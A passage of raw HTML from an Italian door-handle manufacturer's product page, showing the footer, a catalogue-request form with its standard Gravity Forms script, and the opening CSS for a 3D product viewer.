            <p>STRADA STATALE BRIANTEA, 40<br />
23892 BULCIAGO (LC)<br />
<a href="tel:+390313559009" target="_blank" rel="noopener">+39 031 355 9009</a><br />
<a href="mailto:INFO@VERUMITALY.IT">INFO@VERUMITALY.IT</a></p>
        </div>
        <div class="wk-footer-block wk-footer-block-text wk-footer-block-text-center container-prodotti">
            <h5>Prodotti</h5>
            <div class="wk-menu-prodotti-container"><ul id="wk_menu_prodotti" class="menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-56"><a href="https://www.verumitaly.com/maniglie-senza-rosetta-nuda/">NUDA</a></li>
<li id="menu-item-4509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4509"><a href="https://www.verumitaly.com/fermaporte-stoppino/">STOPPINO</a></li>
<li id="menu-item-4802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4802"><a href="https://www.verumitaly.com/maniglia-snapp/">SNAPP</a></li>
</ul></div>        </div>
        <div class="wk-footer-block wk-footer-block-text wk-footer-block-text-right container-utilita">
            <h5>Utilità</h5>
            <div class="wk-menu-utilita-container"><ul id="wk_menu_utilita" class="menu"><li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331"><a href="https://www.verumitaly.com/faq/">FAQ</a></li>
<li id="menu-item-78" class="pulsante-form-id-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-78"><a href="#">SCARICA CATALOGO (.PDF)</a></li>
<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a target="_blank" href="https://www.verumitaly.com/privacy-policy/">PRIVACY POLICY</a></li>
<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2649"><a target="_blank" href="https://www.verumitaly.com/cookie-policy/">COOKIE POLICY</a></li>
<li id="menu-item-2657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="#"><a role="button" href="#" class="showConsentAgain">Gestisci il consenso</a></a></li>
<li id="menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3057"><a href="https://www.verumitaly.com/note-legali/">NOTE LEGALI</a></li>
</ul></div>
            <div class="wk-social">
                <a target="_blank" href="https://www.facebook.com/people/Verum-Italy/100062113045163/" class="wk-social-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" viewbox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64h98.2V334.2H109.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H255V480H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64z"/></svg>
                </a>
                <a target="_blank" href="https://www.instagram.com/verumitaly" class="wk-social-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" viewbox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path d="M194.4 211.7a53.3 53.3 0 1 0 59.3 88.7 53.3 53.3 0 1 0 -59.3-88.7zm142.3-68.4c-5.2-5.2-11.5-9.3-18.4-12c-18.1-7.1-57.6-6.8-83.1-6.5c-4.1 0-7.9 .1-11.2 .1c-3.3 0-7.2 0-11.4-.1c-25.5-.3-64.8-.7-82.9 6.5c-6.9 2.7-13.1 6.8-18.4 12s-9.3 11.5-12 18.4c-7.1 18.1-6.7 57.7-6.5 83.2c0 4.1 .1 7.9 .1 11.1s0 7-.1 11.1c-.2 25.5-.6 65.1 6.5 83.2c2.7 6.9 6.8 13.1 12 18.4s11.5 9.3 18.4 12c18.1 7.1 57.6 6.8 83.1 6.5c4.1 0 7.9-.1 11.2-.1c3.3 0 7.2 0 11.4 .1c25.5 .3 64.8 .7 82.9-6.5c6.9-2.7 13.1-6.8 18.4-12s9.3-11.5 12-18.4c7.2-18 6.8-57.4 6.5-83c0-4.2-.1-8.1-.1-11.4s0-7.1 .1-11.4c.3-25.5 .7-64.9-6.5-83l0 0c-2.7-6.9-6.8-13.1-12-18.4zm-67.1 44.5A82 82 0 1 1 178.4 324.2a82 82 0 1 1 91.1-136.4zm29.2-1.3c-3.1-2.1-5.6-5.1-7.1-8.6s-1.8-7.3-1.1-11.1s2.6-7.1 5.2-9.8s6.1-4.5 9.8-5.2s7.6-.4 11.1 1.1s6.5 3.9 8.6 7s3.2 6.8 3.2 10.6c0 2.5-.5 5-1.4 7.3s-2.4 4.4-4.1 6.2s-3.9 3.2-6.2 4.2s-4.8 1.5-7.3 1.5l0 0c-3.8 0-7.5-1.1-10.6-3.2zM448 96c0-35.3-28.7-64-64-64H64C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96zM357 389c-18.7 18.7-41.4 24.6-67 25.9c-26.4 1.5-105.6 1.5-132 0c-25.6-1.3-48.3-7.2-67-25.9s-24.6-41.4-25.8-67c-1.5-26.4-1.5-105.6 0-132c1.3-25.6 7.1-48.3 25.8-67s41.5-24.6 67-25.8c26.4-1.5 105.6-1.5 132 0c25.6 1.3 48.3 7.1 67 25.8s24.6 41.4 25.8 67c1.5 26.3 1.5 105.4 0 131.9c-1.3 25.6-7.1 48.3-25.8 67z"/></svg>
                </a>
                <a target="_blank" href="https://www.pinterest.it/verumitaly/" class="wk-social-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" viewbox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path d="M384 32H64C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64h72.6l-2.2-.8c-5.4-48.1-3.1-57.5 15.7-134.7c3.9-16 8.5-35 13.9-57.9c0 0-7.3-14.8-7.3-36.5c0-70.7 75.5-78 75.5-25c0 13.5-5.4 31.1-11.2 49.8c-3.3 10.6-6.6 21.5-9.1 32c-5.7 24.5 12.3 44.4 36.4 44.4c43.7 0 77.2-46 77.2-112.4c0-58.8-42.3-99.9-102.6-99.9C153 139 112 191.4 112 245.6c0 21.1 8.2 43.7 18.3 56c2 2.4 2.3 4.5 1.7 7c-1.1 4.7-3.1 12.9-4.7 19.2c-1 4-1.8 7.3-2.1 8.6c-1.1 4.5-3.5 5.5-8.2 3.3c-30.6-14.3-49.8-59.1-49.8-95.1C67.2 167.1 123.4 96 229.4 96c85.2 0 151.4 60.7 151.4 141.8c0 84.6-53.3 152.7-127.4 152.7c-24.9 0-48.3-12.9-56.3-28.2c0 0-12.3 46.9-15.3 58.4c-5 19.3-17.6 42.9-27.4 59.3H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64z"/></svg>
                </a>
                <a target="_blank" href="https://www.linkedin.com/company/verumitaly/" class="wk-social-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" height="20" width="20" viewbox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"/></svg>
                </a>
            </div>

        </div>
        <div class="wk-footer-block wk-footer-block-text wk-footer-block-text-right container-crediti">
            <p><span style="font-weight: 400;">2018 COPYRIGHT ® 2012 VERUM ITALY ALL RIGHTS RESERVED</span><br />
QUESTO SITO È PROTETTO DA GOOGLE RECAPTCHA V3,<br />
<a href="https://policies.google.com/privacy" target="_blank" rel="noopener">PRIVACY POLICY</a> E <a href="https://policies.google.com/terms" target="_blank" rel="noopener">TERMS OF SERVICE</a> DI GOOGLE</p>
        </div>
    </div>
</footer>


<div class="wk-popup-container" data-popup-id="3"><div class="wk-popup__content"><div class="wk-close-popup">
                <div class="wk-close-popup__icon"></div>
            </div><h3>Richiedi il catalogo</h3>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_3' id='gform_3'  action='/maniglie-senza-rosetta-nuda/cham/#gf_3' data-formid='3' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_3_1" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_1'>Nome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_3_1' type='text' value='' class='large'    placeholder='Nome*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_3" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Cognome<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_3_3' type='text' value='' class='large'    placeholder='Cognome*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_3_5' type='email' value='' class='large'   placeholder='Email*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_3_16" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_16'>Telefono<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_16' id='input_3_16' type='text' value='' class='large'    placeholder='Telefono*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_3_18" class="gfield gfield--type-address gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Indirizzo<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_3_18' >
                        <input type='hidden' class='gform_hidden' name='input_18.4' id='input_3_18_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_3_18_6_container' >
                                        <select name='input_18.6' id='input_3_18_6'   aria-required='true'    ><option value='' >State</option><option value='AF' >Afghanistan</option><option value='AL' >Albania</option><option value='DZ' >Algeria</option><option value='AD' >Andorra</option><option value='AO' >Angola</option><option value='AI' >Anguilla</option><option value='AQ' >Antartide</option><option value='AG' >Antigua e Barbuda</option><option value='SA' >Arabia Saudita</option><option value='AR' >Argentina</option><option value='AM' >Armenia</option><option value='AW' >Aruba</option><option value='AU' >Australia</option><option value='AT' >Austria</option><option value='AZ' >Azerbaijan</option><option value='BS' >Bahamas</option><option value='BH' >Bahrain</option><option value='BD' >Bangladesh</option><option value='BB' >Barbados</option><option value='BE' >Belgio</option><option value='BZ' >Belize</option><option value='BJ' >Benin</option><option value='BM' >Bermuda</option><option value='BT' >Bhutan</option><option value='BY' >Bielorussia</option><option value='MM' >Birmania</option><option value='BO' >Bolivia</option><option value='BQ' >Bonaire, Sint Eustatius e Saba</option><option value='BA' >Bosnia-Erzegovina</option><option value='BW' >Botswana</option><option value='BR' >Brasile</option><option value='BN' >Brunei Darussalam</option><option value='BG' >Bulgaria</option><option value='BF' >Burkina Faso</option><option value='BI' >Burundi</option><option value='KH' >Cambogia</option><option value='CM' >Camerun</option><option value='CA' >Canada</option><option value='CV' >Capo Verde</option><option value='TD' >Chad</option><option value='CL' >Cile</option><option value='CN' >Cina</option><option value='CY' >Cipro</option><option value='CO' >Colombia</option><option value='KM' >Comore</option><option value='CG' >Congo</option><option value='CD' >Congo, Repubblica Democratica del</option><option value='KP' >Corea, (Repubblica Democratica Popolare di)</option><option value='KR' >Corea, Repubblica di</option><option value='CR' >Costa Rica</option><option value='CI' >Costa d&#039;Avorio</option><option value='HR' >Croazia</option><option value='CU' >Cuba</option><option value='CW' >Curaçao</option><option value='DK' >Danimarca</option><option value='DM' >Dominica</option><option value='EC' >Ecuador</option><option value='EG' >Egitto</option><option value='SV' >El Salvador</option><option value='AE' >Emirati Arabi Uniti</option><option value='ER' >Eritrea</option><option value='EE' >Estonia</option><option value='ET' >Etiopia</option><option value='RU' >Federazione Russa</option><option value='FJ' >Fiji</option><option value='PH' >Filippine</option><option value='FI' >Finlandia</option><option value='FR' >Francia</option><option value='GA' >Gabon</option><option value='GM' >Gambia</option><option value='GE' >Georgia</option><option value='GS' >Georgia del Sud e Isole Sandwich Australi</option><option value='DE' >Germania</option><option value='GH' >Ghana</option><option value='JM' >Giamaica</option><option value='JP' >Giappone</option><option value='GI' >Gibilterra</option><option value='DJ' >Gibuti</option><option value='JO' >Giordania</option><option value='GR' >Grecia</option><option value='GD' >Grenada</option><option value='GL' >Groenlandia</option><option value='GP' >Guadalupa</option><option value='GU' >Guam</option><option value='GT' >Guatemala</option><option value='GG' >Guernsey</option><option value='GF' >Guiana Francese</option><option value='GN' >Guinea</option><option value='GQ' >Guinea Equatoriale</option><option value='GW' >Guinea-Bissau</option><option value='GY' >Guyana</option><option value='HT' >Haiti</option><option value='HN' >Honduras</option><option value='HK' >Hong Kong</option><option value='IN' >India</option><option value='ID' >Indonesia</option><option value='IR' >Iran</option><option value='IQ' >Iraq</option><option value='IE' >Irlanda</option><option value='IS' >Islanda</option><option value='BV' >Isola di Bouvet</option><option value='IM' >Isola di Man</option><option value='CX' >Isola di Natale</option><option value='BL' >Isola di Saint Barthélemy</option><option value='AX' >Isole Aland</option><option value='KY' >Isole Cayman</option><option value='CC' >Isole Cocos</option><option value='CK' >Isole Cook</option><option value='FK' >Isole Falkland</option><option value='FO' >Isole Faroe</option><option value='HM' >Isole Heard e McDonald</option><option value='MP' >Isole Marianne Settentrionali</option><option value='MH' >Isole Marshall</option><option value='NF' >Isole Norfolk</option><option value='PM' >Isole Saint Pierre e Miquelon</option><option value='SB' >Isole Salomone</option><option value='SJ' >Isole Svalbard e Jan Mayen</option><option value='TC' >Isole Turks e Caicos</option><option value='VG' >Isole Vergini britanniche</option><option value='UM' >Isole minori esterne degli Stati Uniti d&#039;America</option><option value='VI' >Isole vergini americane</option><option value='IL' >Israele</option><option value='IT' >Italia</option><option value='KZ' >Kazakistan</option><option value='KE' >Kenya</option><option value='KG' >Kirghizistan</option><option value='KI' >Kiribati</option><option value='KW' >Kuwait</option><option value='LA' >Laos</option><option value='LS' >Lesotho</option><option value='LV' >Lettonia</option><option value='LB' >Libano</option><option value='LR' >Liberia</option><option value='LY' >Libia</option><option value='LI' >Liechtenstein</option><option value='LT' >Lituania</option><option value='LU' >Lussemburgo</option><option value='MO' >Macao</option><option value='MK' >Macedonia del Nord</option><option value='MG' >Madagascar</option><option value='JE' >Maglia</option><option value='MW' >Malawi</option><option value='MV' >Maldive</option><option value='MY' >Malesia</option><option value='ML' >Mali</option><option value='MT' >Malta</option><option value='MA' >Marocco</option><option value='MQ' >Martinica</option><option value='MR' >Mauritania</option><option value='MU' >Mauritius</option><option value='YT' >Mayotte</option><option value='MX' >Messico</option><option value='FM' >Micronesia</option><option value='MD' >Moldavia</option><option value='MC' >Monaco</option><option value='MN' >Mongolia</option><option value='ME' >Montenegro</option><option value='MS' >Montserrat</option><option value='MZ' >Mozambico</option><option value='NA' >Namibia</option><option value='NR' >Nauru</option><option value='NP' >Nepal</option><option value='NI' >Nicaragua</option><option value='NE' >Niger</option><option value='NG' >Nigeria</option><option value='NU' >Niue</option><option value='NO' >Norvegia</option><option value='NC' >Nuova Caledonia</option><option value='NZ' >Nuova Zelanda</option><option value='OM' >Oman</option><option value='NL' >Paesi Bassi</option><option value='PK' >Pakistan</option><option value='PW' >Palau</option><option value='PA' >Panama</option><option value='PG' >Papua Nuova Guinea</option><option value='PY' >Paraguay</option><option value='PE' >Peru</option><option value='PN' >Pitcairn</option><option value='PL' >Polonia</option><option value='PF' >Polynesia Francese</option><option value='PR' >Porto Rico</option><option value='PT' >Portogallo</option><option value='QA' >Qatar</option><option value='GB' >Regno Unito</option><option value='SY' >Repubblica Araba di Siria</option><option value='CZ' >Repubblica Ceca</option><option value='CF' >Repubblica Centrafricana</option><option value='DO' >Repubblica Dominicana</option><option value='RE' >Riunione (Isola della)</option><option value='RO' >Romania</option><option value='RW' >Ruanda</option><option value='EH' >Sahara Occidentale</option><option value='KN' >Saint Kitts e Nevis</option><option value='VC' >Saint Vincent e Grenadine</option><option value='MF' >Saint-Martin</option><option value='WS' >Samoa</option><option value='AS' >Samoa americane</option><option value='SM' >San Marino</option><option value='SH' >Sant&#039;Elena, Ascensione e Tristan da Cunha</option><option value='LC' >Santa Lucia</option><option value='ST' >Sao Tome e Príncipe</option><option value='SN' >Senegal</option><option value='RS' >Serbia</option><option value='SC' >Seychelles</option><option value='SL' >Sierra Leone</option><option value='SG' >Singapore</option><option value='SX' >Sint Maarten</option><option value='SK' >Slovacchia</option><option value='SI' >Slovenia</option><option value='SO' >Somalia</option><option value='ES' >Spagna</option><option value='LK' >Sri Lanka</option><option value='US' >Stati Uniti</option><option value='PS' >Stato della Palestina</option><option value='ZA' >Sudafrica</option><option value='SD' >Sudan</option><option value='SS' >Sudan del Sud</option><option value='SR' >Suriname</option><option value='SE' >Svezia</option><option value='CH' >Svizzera</option><option value='TJ' >Tagikistan</option><option value='TW' >Taiwan</option><option value='TZ' >Tanzania (Repubblica Unita della)</option><option value='TF' >Territori Meridionali Francesi </option><option value='IO' >Territorio Britannico nell&#039;Oceano Indiano</option><option value='TH' >Thailandia</option><option value='TL' >Timor Est</option><option value='TG' >Togo</option><option value='TK' >Tokelau</option><option value='TO' >Tonga</option><option value='TT' >Trinidad e Tobago</option><option value='TN' >Tunisia</option><option value='TR' >Turchia</option><option value='TM' >Turkmenistan</option><option value='TV' >Tuvalu</option><option value='UA' >Ucraina</option><option value='UG' >Uganda</option><option value='HU' >Ungheria</option><option value='UY' >Uruguay</option><option value='UZ' >Uzbekistan</option><option value='VU' >Vanuatu</option><option value='VA' >Vaticano (Santa Sede)</option><option value='VE' >Venezuela</option><option value='VN' >Vietnam</option><option value='WF' >Wallis e Futuna</option><option value='YE' >Yemen</option><option value='ZM' >Zambia</option><option value='ZW' >Zimbabwe</option><option value='SZ' >eSwatini</option></select>
                                        <label for='input_3_18_6' id='input_3_18_6_label' class='gform-field-label gform-field-label--type-sub'>Nazione</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_3_4" class="gfield gfield--type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Professione<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_3_4' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Professione*</option><option value='Azienda' >Azienda</option><option value='Rivenditore' >Rivenditore</option><option value='Architetto' >Architetto</option><option value='Privato' >Privato</option><option value='Press' >Press</option></select></div></li><li id="field_3_13" class="gfield gfield--type-text gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_13'>Azienda</label><div class='ginput_container ginput_container_text'><input name='input_13' id='input_3_13' type='text' value='' class='large'    placeholder='Azienda'  aria-invalid="false"   /></div></li><li id="field_3_7" class="gfield gfield--type-textarea gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_7'>Messaggio<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_7' id='input_3_7' class='textarea small'    placeholder='Messaggio*' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_3_8" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Consenso privacy<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_consent'><input name='input_8.1' id='input_3_8_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_8_1' >Autorizzo il trattamento dei miei dati personali identificativi nelle modalità e per le finalità indicate nell’<a target="_blank" href="/privacy-policy">informativa privacy</a>.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_8.2' value='Autorizzo il trattamento dei miei dati personali identificativi nelle modalità e per le finalità indicate nell’&lt;a target=&quot;_blank&quot; href=&quot;/privacy-policy&quot;&gt;informativa privacy&lt;/a&gt;.' class='gform_hidden' /><input type='hidden' name='input_8.3' value='3' class='gform_hidden' /></div></li><li id="field_3_9" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Consenso marketing</label><div class='ginput_container ginput_container_consent'><input name='input_9.1' id='input_3_9_1' type='checkbox' value='1'    aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_3_9_1' >Autorizzo il trattamento dei miei dati personali per finalità di marketing, commerciale, per ricerche di mercato e per l'invio di materiale pubblicitario.</label><input type='hidden' name='input_9.2' value='Autorizzo il trattamento dei miei dati personali per finalità di marketing, commerciale, per ricerche di mercato e per l&#039;invio di materiale pubblicitario.' class='gform_hidden' /><input type='hidden' name='input_9.3' value='3' class='gform_hidden' /></div></li><li id="field_3_11" class="gfield gfield--type-hidden gfield--width-full gform_hidden field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><div class='ginput_container ginput_container_text'><input name='input_11' id='input_3_11' type='hidden' class='gform_hidden'  aria-invalid="false" value='Cham' /></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Invia'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=f739b83ae58452c288ba12a82429cf68' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='Questo iframe contiene la logica necessaria per gestire Gravity Forms con Ajax.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
</div></div>    <script src="https://cdn.babylonjs.com/babylon.js"></script>
    <script src="https://cdn.babylonjs.com/loaders/babylonjs.loaders.min.js"></script>
    <script src="https://code.jquery.com/pep/0.4.3/pep.js"></script>
    <script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
    <style>

       /* html, body {
            overflow: hidden;
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
        }*/

        #renderCanvas {
            width: 100%;
            height: 100%;
            touch-action: none;
            outline: none;
            display: block;
        }

        select#pulsanti_select {
            display: none;
        }

        .pulsanti 
        {
            position: absolute;
            top: 15px;
            height: calc(100% - 15px);
            left: 5%;
            z-index: 99;
            display: flex;
            flex-direction: column;
            justify-content: center;
        }
        .pulsanti div{
            display: block;
            margin-bottom: 15px;
            border:0;
            border-radius:5px;
            text-transform:  uppercase;
            padding: 10px;
            padding-top: 5px;
            padding-bottom: 5px;
            cursor: pointer;
            font-family: sans-serif;
            background-color: transparent;
            color: white;
            font-size: 15px;
        }

        .pulsanti div.hidden{
            display: none !important;
        }

        .pulsanti div.attivo, .pulsanti div:hover {
            background-color: white;
            color: black;
        }

        .canvas_loader {
            position: absolute;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            z-index: 9999;
        }

        .canvas_loader .canvas_loader_pulse {
            position: absolute;
            width: 130px;
            height: 130px;
